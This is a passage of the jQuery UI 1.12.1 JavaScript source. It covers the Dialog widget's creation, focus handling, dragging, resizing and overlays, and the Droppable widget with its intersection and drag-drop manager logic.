		maxHeight: null,

		maxWidth: null,

		minHeight: 150,

		minWidth: 150,

		modal: false,

		position: {

			my: "center",

			at: "center",

			of: window,

			collision: "fit",



			// Ensure the titlebar is always visible

			using: function( pos ) {

				var topOffset = $( this ).css( pos ).offset().top;

				if ( topOffset < 0 ) {

					$( this ).css( "top", pos.top - topOffset );

				}

			}

		},

		resizable: true,

		show: null,

		title: null,

		width: 300,



		// Callbacks

		beforeClose: null,

		close: null,

		drag: null,

		dragStart: null,

		dragStop: null,

		focus: null,

		open: null,

		resize: null,

		resizeStart: null,

		resizeStop: null

	},



	sizeRelatedOptions: {

		buttons: true,

		height: true,

		maxHeight: true,

		maxWidth: true,

		minHeight: true,

		minWidth: true,

		width: true

	},



	resizableRelatedOptions: {

		maxHeight: true,

		maxWidth: true,

		minHeight: true,

		minWidth: true

	},



	_create: function() {

		this.originalCss = {

			display: this.element[ 0 ].style.display,

			width: this.element[ 0 ].style.width,

			minHeight: this.element[ 0 ].style.minHeight,

			maxHeight: this.element[ 0 ].style.maxHeight,

			height: this.element[ 0 ].style.height

		};

		this.originalPosition = {

			parent: this.element.parent(),

			index: this.element.parent().children().index( this.element )

		};

		this.originalTitle = this.element.attr( "title" );

		if ( this.options.title == null && this.originalTitle != null ) {

			this.options.title = this.originalTitle;

		}



		// Dialogs can't be disabled

		if ( this.options.disabled ) {

			this.options.disabled = false;

		}



		this._createWrapper();



		this.element

			.show()

			.removeAttr( "title" )

			.appendTo( this.uiDialog );



		this._addClass( "ui-dialog-content", "ui-widget-content" );



		this._createTitlebar();

		this._createButtonPane();



		if ( this.options.draggable && $.fn.draggable ) {

			this._makeDraggable();

		}

		if ( this.options.resizable && $.fn.resizable ) {

			this._makeResizable();

		}



		this._isOpen = false;



		this._trackFocus();

	},



	_init: function() {

		if ( this.options.autoOpen ) {

			this.open();

		}

	},



	_appendTo: function() {

		var element = this.options.appendTo;

		if ( element && ( element.jquery || element.nodeType ) ) {

			return $( element );

		}

		return this.document.find( element || "body" ).eq( 0 );

	},



	_destroy: function() {

		var next,

			originalPosition = this.originalPosition;



		this._untrackInstance();

		this._destroyOverlay();



		this.element

			.removeUniqueId()

			.css( this.originalCss )



			// Without detaching first, the following becomes really slow

			.detach();



		this.uiDialog.remove();



		if ( this.originalTitle ) {

			this.element.attr( "title", this.originalTitle );

		}



		next = originalPosition.parent.children().eq( originalPosition.index );



		// Don't try to place the dialog next to itself (#8613)

		if ( next.length && next[ 0 ] !== this.element[ 0 ] ) {

			next.before( this.element );

		} else {

			originalPosition.parent.append( this.element );

		}

	},



	widget: function() {

		return this.uiDialog;

	},



	disable: $.noop,

	enable: $.noop,



	close: function( event ) {

		var that = this;



		if ( !this._isOpen || this._trigger( "beforeClose", event ) === false ) {

			return;

		}



		this._isOpen = false;

		this._focusedElement = null;

		this._destroyOverlay();

		this._untrackInstance();



		if ( !this.opener.filter( ":focusable" ).trigger( "focus" ).length ) {



			// Hiding a focused element doesn't trigger blur in WebKit

			// so in case we have nothing to focus on, explicitly blur the active element

			// https://bugs.webkit.org/show_bug.cgi?id=47182

			$.ui.safeBlur( $.ui.safeActiveElement( this.document[ 0 ] ) );

		}



		this._hide( this.uiDialog, this.options.hide, function() {

			that._trigger( "close", event );

		} );

	},



	isOpen: function() {

		return this._isOpen;

	},



	moveToTop: function() {

		this._moveToTop();

	},



	_moveToTop: function( event, silent ) {

		var moved = false,

			zIndices = this.uiDialog.siblings( ".ui-front:visible" ).map( function() {

				return +$( this ).css( "z-index" );

			} ).get(),

			zIndexMax = Math.max.apply( null, zIndices );



		if ( zIndexMax >= +this.uiDialog.css( "z-index" ) ) {

			this.uiDialog.css( "z-index", zIndexMax + 1 );

			moved = true;

		}



		if ( moved && !silent ) {

			this._trigger( "focus", event );

		}

		return moved;

	},



	open: function() {

		var that = this;

		if ( this._isOpen ) {

			if ( this._moveToTop() ) {

				this._focusTabbable();

			}

			return;

		}



		this._isOpen = true;

		this.opener = $( $.ui.safeActiveElement( this.document[ 0 ] ) );



		this._size();

		this._position();

		this._createOverlay();

		this._moveToTop( null, true );



		// Ensure the overlay is moved to the top with the dialog, but only when

		// opening. The overlay shouldn't move after the dialog is open so that

		// modeless dialogs opened after the modal dialog stack properly.

		if ( this.overlay ) {

			this.overlay.css( "z-index", this.uiDialog.css( "z-index" ) - 1 );

		}



		this._show( this.uiDialog, this.options.show, function() {

			that._focusTabbable();

			that._trigger( "focus" );

		} );



		// Track the dialog immediately upon openening in case a focus event

		// somehow occurs outside of the dialog before an element inside the

		// dialog is focused (#10152)

		this._makeFocusTarget();



		this._trigger( "open" );

	},



	_focusTabbable: function() {



		// Set focus to the first match:

		// 1. An element that was focused previously

		// 2. First element inside the dialog matching [autofocus]

		// 3. Tabbable element inside the content element

		// 4. Tabbable element inside the buttonpane

		// 5. The close button

		// 6. The dialog itself

		var hasFocus = this._focusedElement;

		if ( !hasFocus ) {

			hasFocus = this.element.find( "[autofocus]" );

		}

		if ( !hasFocus.length ) {

			hasFocus = this.element.find( ":tabbable" );

		}

		if ( !hasFocus.length ) {

			hasFocus = this.uiDialogButtonPane.find( ":tabbable" );

		}

		if ( !hasFocus.length ) {

			hasFocus = this.uiDialogTitlebarClose.filter( ":tabbable" );

		}

		if ( !hasFocus.length ) {

			hasFocus = this.uiDialog;

		}

		hasFocus.eq( 0 ).trigger( "focus" );

	},



	_keepFocus: function( event ) {

		function checkFocus() {

			var activeElement = $.ui.safeActiveElement( this.document[ 0 ] ),

				isActive = this.uiDialog[ 0 ] === activeElement ||

					$.contains( this.uiDialog[ 0 ], activeElement );

			if ( !isActive ) {

				this._focusTabbable();

			}

		}

		event.preventDefault();

		checkFocus.call( this );



		// support: IE

		// IE <= 8 doesn't prevent moving focus even with event.preventDefault()

		// so we check again later

		this._delay( checkFocus );

	},



	_createWrapper: function() {

		this.uiDialog = $( "<div>" )

			.hide()

			.attr( {



				// Setting tabIndex makes the div focusable

				tabIndex: -1,

				role: "dialog"

			} )

			.appendTo( this._appendTo() );



		this._addClass( this.uiDialog, "ui-dialog", "ui-widget ui-widget-content ui-front" );

		this._on( this.uiDialog, {

			keydown: function( event ) {

				if ( this.options.closeOnEscape && !event.isDefaultPrevented() && event.keyCode &&

						event.keyCode === $.ui.keyCode.ESCAPE ) {

					event.preventDefault();

					this.close( event );

					return;

				}



				// Prevent tabbing out of dialogs

				if ( event.keyCode !== $.ui.keyCode.TAB || event.isDefaultPrevented() ) {

					return;

				}

				var tabbables = this.uiDialog.find( ":tabbable" ),

					first = tabbables.filter( ":first" ),

					last = tabbables.filter( ":last" );



				if ( ( event.target === last[ 0 ] || event.target === this.uiDialog[ 0 ] ) &&

						!event.shiftKey ) {

					this._delay( function() {

						first.trigger( "focus" );

					} );

					event.preventDefault();

				} else if ( ( event.target === first[ 0 ] ||

						event.target === this.uiDialog[ 0 ] ) && event.shiftKey ) {

					this._delay( function() {

						last.trigger( "focus" );

					} );

					event.preventDefault();

				}

			},

			mousedown: function( event ) {

				if ( this._moveToTop( event ) ) {

					this._focusTabbable();

				}

			}

		} );



		// We assume that any existing aria-describedby attribute means

		// that the dialog content is marked up properly

		// otherwise we brute force the content as the description

		if ( !this.element.find( "[aria-describedby]" ).length ) {

			this.uiDialog.attr( {

				"aria-describedby": this.element.uniqueId().attr( "id" )

			} );

		}

	},



	_createTitlebar: function() {

		var uiDialogTitle;



		this.uiDialogTitlebar = $( "<div>" );

		this._addClass( this.uiDialogTitlebar,

			"ui-dialog-titlebar", "ui-widget-header ui-helper-clearfix" );

		this._on( this.uiDialogTitlebar, {

			mousedown: function( event ) {



				// Don't prevent click on close button (#8838)

				// Focusing a dialog that is partially scrolled out of view

				// causes the browser to scroll it into view, preventing the click event

				if ( !$( event.target ).closest( ".ui-dialog-titlebar-close" ) ) {



					// Dialog isn't getting focus when dragging (#8063)

					this.uiDialog.trigger( "focus" );

				}

			}

		} );



		// Support: IE

		// Use type="button" to prevent enter keypresses in textboxes from closing the

		// dialog in IE (#9312)

		this.uiDialogTitlebarClose = $( "<button type='button'></button>" )

			.button( {

				label: $( "<a>" ).text( this.options.closeText ).html(),

				icon: "ui-icon-closethick",

				showLabel: false

			} )

			.appendTo( this.uiDialogTitlebar );



		this._addClass( this.uiDialogTitlebarClose, "ui-dialog-titlebar-close" );

		this._on( this.uiDialogTitlebarClose, {

			click: function( event ) {

				event.preventDefault();

				this.close( event );

			}

		} );



		uiDialogTitle = $( "<span>" ).uniqueId().prependTo( this.uiDialogTitlebar );

		this._addClass( uiDialogTitle, "ui-dialog-title" );

		this._title( uiDialogTitle );



		this.uiDialogTitlebar.prependTo( this.uiDialog );



		this.uiDialog.attr( {

			"aria-labelledby": uiDialogTitle.attr( "id" )

		} );

	},



	_title: function( title ) {

		if ( this.options.title ) {

			title.text( this.options.title );

		} else {

			title.html( "&#160;" );

		}

	},



	_createButtonPane: function() {

		this.uiDialogButtonPane = $( "<div>" );

		this._addClass( this.uiDialogButtonPane, "ui-dialog-buttonpane",

			"ui-widget-content ui-helper-clearfix" );



		this.uiButtonSet = $( "<div>" )

			.appendTo( this.uiDialogButtonPane );

		this._addClass( this.uiButtonSet, "ui-dialog-buttonset" );



		this._createButtons();

	},



	_createButtons: function() {

		var that = this,

			buttons = this.options.buttons;



		// If we already have a button pane, remove it

		this.uiDialogButtonPane.remove();

		this.uiButtonSet.empty();



		if ( $.isEmptyObject( buttons ) || ( $.isArray( buttons ) && !buttons.length ) ) {

			this._removeClass( this.uiDialog, "ui-dialog-buttons" );

			return;

		}



		$.each( buttons, function( name, props ) {

			var click, buttonOptions;

			props = $.isFunction( props ) ?

				{ click: props, text: name } :

				props;



			// Default to a non-submitting button

			props = $.extend( { type: "button" }, props );



			// Change the context for the click callback to be the main element

			click = props.click;

			buttonOptions = {

				icon: props.icon,

				iconPosition: props.iconPosition,

				showLabel: props.showLabel,



				// Deprecated options

				icons: props.icons,

				text: props.text

			};



			delete props.click;

			delete props.icon;

			delete props.iconPosition;

			delete props.showLabel;



			// Deprecated options

			delete props.icons;

			if ( typeof props.text === "boolean" ) {

				delete props.text;

			}



			$( "<button></button>", props )

				.button( buttonOptions )

				.appendTo( that.uiButtonSet )

				.on( "click", function() {

					click.apply( that.element[ 0 ], arguments );

				} );

		} );

		this._addClass( this.uiDialog, "ui-dialog-buttons" );

		this.uiDialogButtonPane.appendTo( this.uiDialog );

	},



	_makeDraggable: function() {

		var that = this,

			options = this.options;



		function filteredUi( ui ) {

			return {

				position: ui.position,

				offset: ui.offset

			};

		}



		this.uiDialog.draggable( {

			cancel: ".ui-dialog-content, .ui-dialog-titlebar-close",

			handle: ".ui-dialog-titlebar",

			containment: "document",

			start: function( event, ui ) {

				that._addClass( $( this ), "ui-dialog-dragging" );

				that._blockFrames();

				that._trigger( "dragStart", event, filteredUi( ui ) );

			},

			drag: function( event, ui ) {

				that._trigger( "drag", event, filteredUi( ui ) );

			},

			stop: function( event, ui ) {

				var left = ui.offset.left - that.document.scrollLeft(),

					top = ui.offset.top - that.document.scrollTop();



				options.position = {

					my: "left top",

					at: "left" + ( left >= 0 ? "+" : "" ) + left + " " +

						"top" + ( top >= 0 ? "+" : "" ) + top,

					of: that.window

				};

				that._removeClass( $( this ), "ui-dialog-dragging" );

				that._unblockFrames();

				that._trigger( "dragStop", event, filteredUi( ui ) );

			}

		} );

	},



	_makeResizable: function() {

		var that = this,

			options = this.options,

			handles = options.resizable,



			// .ui-resizable has position: relative defined in the stylesheet

			// but dialogs have to use absolute or fixed positioning

			position = this.uiDialog.css( "position" ),

			resizeHandles = typeof handles === "string" ?

				handles :

				"n,e,s,w,se,sw,ne,nw";



		function filteredUi( ui ) {

			return {

				originalPosition: ui.originalPosition,

				originalSize: ui.originalSize,

				position: ui.position,

				size: ui.size

			};

		}



		this.uiDialog.resizable( {

			cancel: ".ui-dialog-content",

			containment: "document",

			alsoResize: this.element,

			maxWidth: options.maxWidth,

			maxHeight: options.maxHeight,

			minWidth: options.minWidth,

			minHeight: this._minHeight(),

			handles: resizeHandles,

			start: function( event, ui ) {

				that._addClass( $( this ), "ui-dialog-resizing" );

				that._blockFrames();

				that._trigger( "resizeStart", event, filteredUi( ui ) );

			},

			resize: function( event, ui ) {

				that._trigger( "resize", event, filteredUi( ui ) );

			},

			stop: function( event, ui ) {

				var offset = that.uiDialog.offset(),

					left = offset.left - that.document.scrollLeft(),

					top = offset.top - that.document.scrollTop();



				options.height = that.uiDialog.height();

				options.width = that.uiDialog.width();

				options.position = {

					my: "left top",

					at: "left" + ( left >= 0 ? "+" : "" ) + left + " " +

						"top" + ( top >= 0 ? "+" : "" ) + top,

					of: that.window

				};

				that._removeClass( $( this ), "ui-dialog-resizing" );

				that._unblockFrames();

				that._trigger( "resizeStop", event, filteredUi( ui ) );

			}

		} )

			.css( "position", position );

	},



	_trackFocus: function() {

		this._on( this.widget(), {

			focusin: function( event ) {

				this._makeFocusTarget();

				this._focusedElement = $( event.target );

			}

		} );

	},



	_makeFocusTarget: function() {

		this._untrackInstance();

		this._trackingInstances().unshift( this );

	},



	_untrackInstance: function() {

		var instances = this._trackingInstances(),

			exists = $.inArray( this, instances );

		if ( exists !== -1 ) {

			instances.splice( exists, 1 );

		}

	},



	_trackingInstances: function() {

		var instances = this.document.data( "ui-dialog-instances" );

		if ( !instances ) {

			instances = [];

			this.document.data( "ui-dialog-instances", instances );

		}

		return instances;

	},



	_minHeight: function() {

		var options = this.options;



		return options.height === "auto" ?

			options.minHeight :

			Math.min( options.minHeight, options.height );

	},



	_position: function() {



		// Need to show the dialog to get the actual offset in the position plugin

		var isVisible = this.uiDialog.is( ":visible" );

		if ( !isVisible ) {

			this.uiDialog.show();

		}

		this.uiDialog.position( this.options.position );

		if ( !isVisible ) {

			this.uiDialog.hide();

		}

	},



	_setOptions: function( options ) {

		var that = this,

			resize = false,

			resizableOptions = {};



		$.each( options, function( key, value ) {

			that._setOption( key, value );



			if ( key in that.sizeRelatedOptions ) {

				resize = true;

			}

			if ( key in that.resizableRelatedOptions ) {

				resizableOptions[ key ] = value;

			}

		} );



		if ( resize ) {

			this._size();

			this._position();

		}

		if ( this.uiDialog.is( ":data(ui-resizable)" ) ) {

			this.uiDialog.resizable( "option", resizableOptions );

		}

	},



	_setOption: function( key, value ) {

		var isDraggable, isResizable,

			uiDialog = this.uiDialog;



		if ( key === "disabled" ) {

			return;

		}



		this._super( key, value );



		if ( key === "appendTo" ) {

			this.uiDialog.appendTo( this._appendTo() );

		}



		if ( key === "buttons" ) {

			this._createButtons();

		}



		if ( key === "closeText" ) {

			this.uiDialogTitlebarClose.button( {



				// Ensure that we always pass a string

				label: $( "<a>" ).text( "" + this.options.closeText ).html()

			} );

		}



		if ( key === "draggable" ) {

			isDraggable = uiDialog.is( ":data(ui-draggable)" );

			if ( isDraggable && !value ) {

				uiDialog.draggable( "destroy" );

			}



			if ( !isDraggable && value ) {

				this._makeDraggable();

			}

		}



		if ( key === "position" ) {

			this._position();

		}



		if ( key === "resizable" ) {



			// currently resizable, becoming non-resizable

			isResizable = uiDialog.is( ":data(ui-resizable)" );

			if ( isResizable && !value ) {

				uiDialog.resizable( "destroy" );

			}



			// Currently resizable, changing handles

			if ( isResizable && typeof value === "string" ) {

				uiDialog.resizable( "option", "handles", value );

			}



			// Currently non-resizable, becoming resizable

			if ( !isResizable && value !== false ) {

				this._makeResizable();

			}

		}



		if ( key === "title" ) {

			this._title( this.uiDialogTitlebar.find( ".ui-dialog-title" ) );

		}

	},



	_size: function() {



		// If the user has resized the dialog, the .ui-dialog and .ui-dialog-content

		// divs will both have width and height set, so we need to reset them

		var nonContentHeight, minContentHeight, maxContentHeight,

			options = this.options;



		// Reset content sizing

		this.element.show().css( {

			width: "auto",

			minHeight: 0,

			maxHeight: "none",

			height: 0

		} );



		if ( options.minWidth > options.width ) {

			options.width = options.minWidth;

		}



		// Reset wrapper sizing

		// determine the height of all the non-content elements

		nonContentHeight = this.uiDialog.css( {

			height: "auto",

			width: options.width

		} )

			.outerHeight();

		minContentHeight = Math.max( 0, options.minHeight - nonContentHeight );

		maxContentHeight = typeof options.maxHeight === "number" ?

			Math.max( 0, options.maxHeight - nonContentHeight ) :

			"none";



		if ( options.height === "auto" ) {

			this.element.css( {

				minHeight: minContentHeight,

				maxHeight: maxContentHeight,

				height: "auto"

			} );

		} else {

			this.element.height( Math.max( 0, options.height - nonContentHeight ) );

		}



		if ( this.uiDialog.is( ":data(ui-resizable)" ) ) {

			this.uiDialog.resizable( "option", "minHeight", this._minHeight() );

		}

	},



	_blockFrames: function() {

		this.iframeBlocks = this.document.find( "iframe" ).map( function() {

			var iframe = $( this );



			return $( "<div>" )

				.css( {

					position: "absolute",

					width: iframe.outerWidth(),

					height: iframe.outerHeight()

				} )

				.appendTo( iframe.parent() )

				.offset( iframe.offset() )[ 0 ];

		} );

	},



	_unblockFrames: function() {

		if ( this.iframeBlocks ) {

			this.iframeBlocks.remove();

			delete this.iframeBlocks;

		}

	},



	_allowInteraction: function( event ) {

		if ( $( event.target ).closest( ".ui-dialog" ).length ) {

			return true;

		}



		// TODO: Remove hack when datepicker implements

		// the .ui-front logic (#8989)

		return !!$( event.target ).closest( ".ui-datepicker" ).length;

	},



	_createOverlay: function() {

		if ( !this.options.modal ) {

			return;

		}



		// We use a delay in case the overlay is created from an

		// event that we're going to be cancelling (#2804)

		var isOpening = true;

		this._delay( function() {

			isOpening = false;

		} );



		if ( !this.document.data( "ui-dialog-overlays" ) ) {



			// Prevent use of anchors and inputs

			// Using _on() for an event handler shared across many instances is

			// safe because the dialogs stack and must be closed in reverse order

			this._on( this.document, {

				focusin: function( event ) {

					if ( isOpening ) {

						return;

					}



					if ( !this._allowInteraction( event ) ) {

						event.preventDefault();

						this._trackingInstances()[ 0 ]._focusTabbable();

					}

				}

			} );

		}



		this.overlay = $( "<div>" )

			.appendTo( this._appendTo() );



		this._addClass( this.overlay, null, "ui-widget-overlay ui-front" );

		this._on( this.overlay, {

			mousedown: "_keepFocus"

		} );

		this.document.data( "ui-dialog-overlays",

			( this.document.data( "ui-dialog-overlays" ) || 0 ) + 1 );

	},



	_destroyOverlay: function() {

		if ( !this.options.modal ) {

			return;

		}



		if ( this.overlay ) {

			var overlays = this.document.data( "ui-dialog-overlays" ) - 1;



			if ( !overlays ) {

				this._off( this.document, "focusin" );

				this.document.removeData( "ui-dialog-overlays" );

			} else {

				this.document.data( "ui-dialog-overlays", overlays );

			}



			this.overlay.remove();

			this.overlay = null;

		}

	}

} );



// DEPRECATED

// TODO: switch return back to widget declaration at top of file when this is removed

if ( $.uiBackCompat !== false ) {



	// Backcompat for dialogClass option

	$.widget( "ui.dialog", $.ui.dialog, {

		options: {

			dialogClass: ""

		},

		_createWrapper: function() {

			this._super();

			this.uiDialog.addClass( this.options.dialogClass );

		},

		_setOption: function( key, value ) {

			if ( key === "dialogClass" ) {

				this.uiDialog

					.removeClass( this.options.dialogClass )

					.addClass( value );

			}

			this._superApply( arguments );

		}

	} );

}



var widgetsDialog = $.ui.dialog;





/*!

 * jQuery UI Droppable 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Droppable

//>>group: Interactions

//>>description: Enables drop targets for draggable elements.

//>>docs: http://api.jqueryui.com/droppable/

//>>demos: http://jqueryui.com/droppable/







$.widget( "ui.droppable", {

	version: "1.12.1",

	widgetEventPrefix: "drop",

	options: {

		accept: "*",

		addClasses: true,

		greedy: false,

		scope: "default",

		tolerance: "intersect",



		// Callbacks

		activate: null,

		deactivate: null,

		drop: null,

		out: null,

		over: null

	},

	_create: function() {



		var proportions,

			o = this.options,

			accept = o.accept;



		this.isover = false;

		this.isout = true;



		this.accept = $.isFunction( accept ) ? accept : function( d ) {

			return d.is( accept );

		};



		this.proportions = function( /* valueToWrite */ ) {

			if ( arguments.length ) {



				// Store the droppable's proportions

				proportions = arguments[ 0 ];

			} else {



				// Retrieve or derive the droppable's proportions

				return proportions ?

					proportions :

					proportions = {

						width: this.element[ 0 ].offsetWidth,

						height: this.element[ 0 ].offsetHeight

					};

			}

		};



		this._addToManager( o.scope );



		o.addClasses && this._addClass( "ui-droppable" );



	},



	_addToManager: function( scope ) {



		// Add the reference and positions to the manager

		$.ui.ddmanager.droppables[ scope ] = $.ui.ddmanager.droppables[ scope ] || [];

		$.ui.ddmanager.droppables[ scope ].push( this );

	},



	_splice: function( drop ) {

		var i = 0;

		for ( ; i < drop.length; i++ ) {

			if ( drop[ i ] === this ) {

				drop.splice( i, 1 );

			}

		}

	},



	_destroy: function() {

		var drop = $.ui.ddmanager.droppables[ this.options.scope ];



		this._splice( drop );

	},



	_setOption: function( key, value ) {



		if ( key === "accept" ) {

			this.accept = $.isFunction( value ) ? value : function( d ) {

				return d.is( value );

			};

		} else if ( key === "scope" ) {

			var drop = $.ui.ddmanager.droppables[ this.options.scope ];



			this._splice( drop );

			this._addToManager( value );

		}



		this._super( key, value );

	},



	_activate: function( event ) {

		var draggable = $.ui.ddmanager.current;



		this._addActiveClass();

		if ( draggable ) {

			this._trigger( "activate", event, this.ui( draggable ) );

		}

	},



	_deactivate: function( event ) {

		var draggable = $.ui.ddmanager.current;



		this._removeActiveClass();

		if ( draggable ) {

			this._trigger( "deactivate", event, this.ui( draggable ) );

		}

	},



	_over: function( event ) {



		var draggable = $.ui.ddmanager.current;



		// Bail if draggable and droppable are same element

		if ( !draggable || ( draggable.currentItem ||

				draggable.element )[ 0 ] === this.element[ 0 ] ) {

			return;

		}



		if ( this.accept.call( this.element[ 0 ], ( draggable.currentItem ||

				draggable.element ) ) ) {

			this._addHoverClass();

			this._trigger( "over", event, this.ui( draggable ) );

		}



	},



	_out: function( event ) {



		var draggable = $.ui.ddmanager.current;



		// Bail if draggable and droppable are same element

		if ( !draggable || ( draggable.currentItem ||

				draggable.element )[ 0 ] === this.element[ 0 ] ) {

			return;

		}



		if ( this.accept.call( this.element[ 0 ], ( draggable.currentItem ||

				draggable.element ) ) ) {

			this._removeHoverClass();

			this._trigger( "out", event, this.ui( draggable ) );

		}



	},



	_drop: function( event, custom ) {



		var draggable = custom || $.ui.ddmanager.current,

			childrenIntersection = false;



		// Bail if draggable and droppable are same element

		if ( !draggable || ( draggable.currentItem ||

				draggable.element )[ 0 ] === this.element[ 0 ] ) {

			return false;

		}



		this.element

			.find( ":data(ui-droppable)" )

			.not( ".ui-draggable-dragging" )

			.each( function() {

				var inst = $( this ).droppable( "instance" );

				if (

					inst.options.greedy &&

					!inst.options.disabled &&

					inst.options.scope === draggable.options.scope &&

					inst.accept.call(

						inst.element[ 0 ], ( draggable.currentItem || draggable.element )

					) &&

					intersect(

						draggable,

						$.extend( inst, { offset: inst.element.offset() } ),

						inst.options.tolerance, event

					)

				) {

					childrenIntersection = true;

					return false; }

			} );

		if ( childrenIntersection ) {

			return false;

		}



		if ( this.accept.call( this.element[ 0 ],

				( draggable.currentItem || draggable.element ) ) ) {

			this._removeActiveClass();

			this._removeHoverClass();



			this._trigger( "drop", event, this.ui( draggable ) );

			return this.element;

		}



		return false;



	},



	ui: function( c ) {

		return {

			draggable: ( c.currentItem || c.element ),

			helper: c.helper,

			position: c.position,

			offset: c.positionAbs

		};

	},



	// Extension points just to make backcompat sane and avoid duplicating logic

	// TODO: Remove in 1.13 along with call to it below

	_addHoverClass: function() {

		this._addClass( "ui-droppable-hover" );

	},



	_removeHoverClass: function() {

		this._removeClass( "ui-droppable-hover" );

	},



	_addActiveClass: function() {

		this._addClass( "ui-droppable-active" );

	},



	_removeActiveClass: function() {

		this._removeClass( "ui-droppable-active" );

	}

} );



var intersect = $.ui.intersect = ( function() {

	function isOverAxis( x, reference, size ) {

		return ( x >= reference ) && ( x < ( reference + size ) );

	}



	return function( draggable, droppable, toleranceMode, event ) {



		if ( !droppable.offset ) {

			return false;

		}



		var x1 = ( draggable.positionAbs ||

				draggable.position.absolute ).left + draggable.margins.left,

			y1 = ( draggable.positionAbs ||

				draggable.position.absolute ).top + draggable.margins.top,

			x2 = x1 + draggable.helperProportions.width,

			y2 = y1 + draggable.helperProportions.height,

			l = droppable.offset.left,

			t = droppable.offset.top,

			r = l + droppable.proportions().width,

			b = t + droppable.proportions().height;



		switch ( toleranceMode ) {

		case "fit":

			return ( l <= x1 && x2 <= r && t <= y1 && y2 <= b );

		case "intersect":

			return ( l < x1 + ( draggable.helperProportions.width / 2 ) && // Right Half

				x2 - ( draggable.helperProportions.width / 2 ) < r && // Left Half

				t < y1 + ( draggable.helperProportions.height / 2 ) && // Bottom Half

				y2 - ( draggable.helperProportions.height / 2 ) < b ); // Top Half

		case "pointer":

			return isOverAxis( event.pageY, t, droppable.proportions().height ) &&

				isOverAxis( event.pageX, l, droppable.proportions().width );

		case "touch":

			return (

				( y1 >= t && y1 <= b ) || // Top edge touching

				( y2 >= t && y2 <= b ) || // Bottom edge touching

				( y1 < t && y2 > b ) // Surrounded vertically

			) && (

				( x1 >= l && x1 <= r ) || // Left edge touching

				( x2 >= l && x2 <= r ) || // Right edge touching

				( x1 < l && x2 > r ) // Surrounded horizontally

			);

		default:

			return false;

		}

	};

} )();



/*

	This manager tracks offsets of draggables and droppables

*/

$.ui.ddmanager = {

	current: null,

	droppables: { "default": [] },

	prepareOffsets: function( t, event ) {



		var i, j,

			m = $.ui.ddmanager.droppables[ t.options.scope ] || [],

			type = event ? event.type : null, // workaround for #2317

			list = ( t.currentItem || t.element ).find( ":data(ui-droppable)" ).addBack();



		droppablesLoop: for ( i = 0; i < m.length; i++ ) {



			// No disabled and non-accepted

			if ( m[ i ].options.disabled || ( t && !m[ i ].accept.call( m[ i ].element[ 0 ],

					( t.currentItem || t.element ) ) ) ) {

				continue;

			}



			// Filter out elements in the current dragged item

			for ( j = 0; j < list.length; j++ ) {

				if ( list[ j ] === m[ i ].element[ 0 ] ) {

					m[ i ].proportions().height = 0;

					continue droppablesLoop;

				}

			}



			m[ i ].visible = m[ i ].element.css( "display" ) !== "none";

			if ( !m[ i ].visible ) {

				continue;

			}



			// Activate the droppable if used directly from draggables

			if ( type === "mousedown" ) {

				m[ i ]._activate.call( m[ i ], event );

			}



			m[ i ].offset = m[ i ].element.offset();

			m[ i ].proportions( {

				width: m[ i ].element[ 0 ].offsetWidth,

				height: m[ i ].element[ 0 ].offsetHeight

			} );



		}



	},

	drop: function( draggable, event ) {



		var dropped = false;



		// Create a copy of the droppables in case the list changes during the drop (#9116)

		$.each( ( $.ui.ddmanager.droppables[ draggable.options.scope ] || [] ).slice(), function() {



			if ( !this.options ) {

				return;

			}

			if ( !this.options.disabled && this.visible &&

					intersect( draggable, this, this.options.tolerance, event ) ) {

				dropped = this._drop.call( this, event ) || dropped;

			}



			if ( !this.options.disabled && this.visible && this.accept.call( this.element[ 0 ],

					( draggable.currentItem || draggable.element ) ) ) {

				this.isout = true;

				this.isover = false;

				this._deactivate.call( this, event );

			}



		} );

		return dropped;



	},

	dragStart: function( draggable, event ) {



		// Listen for scrolling so that if the dragging causes scrolling the position of the

		// droppables can be recalculated (see #5003)

		draggable.element.parentsUntil( "body" ).on( "scroll.droppable", function() {

			if ( !draggable.options.refreshPositions ) {

				$.ui.ddmanager.prepareOffsets( draggable, event );

			}

		} );

	},

	drag: function( draggable, event ) {



		// If you have a highly dynamic page, you might try this option. It renders positions

		// every time you move the mouse.

		if ( draggable.options.refreshPositions ) {

			$.ui.ddmanager.prepareOffsets( draggable, event );

		}



		// Run through all droppables and check their positions based on specific tolerance options

		$.each( $.ui.ddmanager.droppables[ draggable.options.scope ] || [], function() {



			if ( this.options.disabled || this.greedyChild || !this.visible ) {

				return;

			}



			var parentInstance, scope, parent,

				intersects = intersect( draggable, this, this.options.tolerance, event ),

				c = !intersects && this.isover ?

					"isout" :

					( intersects && !this.isover ? "isover" : null );

			if ( !c ) {

				return;

			}



			if ( this.options.greedy ) {



				// find droppable parents with same scope

				scope = this.options.scope;

				parent = this.element.parents( ":data(ui-droppable)" ).filter( function() {

					return $( this ).droppable( "instance" ).options.scope === scope;

				} );



				if ( parent.length ) {

					parentInstance = $( parent[ 0 ] ).droppable( "instance" );

					parentInstance.greedyChild = ( c === "isover" );

				}

			}



			// We just moved into a greedy child

			if ( parentInstance && c === "isover" ) {

				parentInstance.isover = false;

				parentInstance.isout = true;

				parentInstance._out.call( parentInstance, event );

			}



			this[ c ] = true;

			this[ c === "isout" ? "isover" : "isout" ] = false;

			this[ c === "isover" ? "_over" : "_out" ].call( this, event );



			// We just moved out of a greedy child

			if ( parentInstance && c === "isout" ) {

				parentInstance.isout = false;

				parentInstance.isover = true;

				parentInstance._over.call( parentInstance, event );

			}

		} );



	},

	dragStop: function( draggable, event ) {

		draggable.element.parentsUntil( "body" ).off( "scroll.droppable" );



		// Call prepareOffsets one final time since IE does not fire return scroll events when

		// overflow was caused by drag (see #5003)

		if ( !draggable.options.refreshPositions ) {

			$.ui.ddmanager.prepareOffsets( draggable, event );

		}

	}

};



// DEPRECATED

// TODO: switch return back to widget declaration at top of file when this is removed

if ( $.uiBackCompat !== false ) {



	// Backcompat for activeClass and hoverClass options

	$.widget( "ui.droppable", $.ui.droppable, {

		options: {

			hoverClass: false,

			activeClass: false

		},

		_addActiveClass: function() {

			this._super();

			if ( this.options.activeClass ) {

				this.element.addClass( this.options.activeClass );

			}

		},

		_removeActiveClass: function() {

			this._super();

			if ( this.options.activeClass ) {

				this.element.removeClass( this.options.activeClass );

			}

		},

		_addHoverClass: function() {

			this._super();

			if ( this.options.hoverClass ) {

				this.element.addClass( this.options.hoverClass );

			}

		},

		_removeHoverClass: function() {

			this._super();

			if ( this.options.hoverClass ) {

				this.element.removeClass( this.options.hoverClass );

			}
